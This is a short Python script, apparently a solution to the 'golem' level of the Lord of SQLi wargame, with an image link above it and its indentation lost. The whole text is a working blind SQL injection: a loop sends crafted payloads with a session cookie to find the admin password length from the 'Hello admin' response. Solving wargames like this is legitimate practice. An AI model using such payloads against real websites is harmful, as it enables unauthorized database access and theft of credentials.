 for i in range(1, 30):
payload = "-1' || id like " + f"\"admin\" " + f"&& length(pw) like " + str(i) + "#"
payload = urllib.quote(payload)
url = "https://los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw="+payload
opener = urllib2.build_opener(urllib2.HTTPHandler)
request = urllib2.Request(url)
request.add_header('User-Agent', 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Geck
request.add_header('Cookie', 'PHPSESSID=8sgivnbfsu3mnglkoca7ckm1jg')
request.get_method = lambda:'GET'
data = opener.open(request)
data = data.read()
if bytes("Hello admin", 'utf-8') in data:
print("len: ", str(i))
leng = i
break